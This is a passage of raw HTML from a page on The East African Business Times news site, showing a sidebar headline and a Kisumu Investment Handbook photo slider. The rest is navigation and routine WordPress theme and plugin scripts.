											Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T21:30:37+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="30230" id="penci-post-gallery__30230" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"0b193eba5b","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"99b9cdf612","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"99b9cdf612","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"262db49ada"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
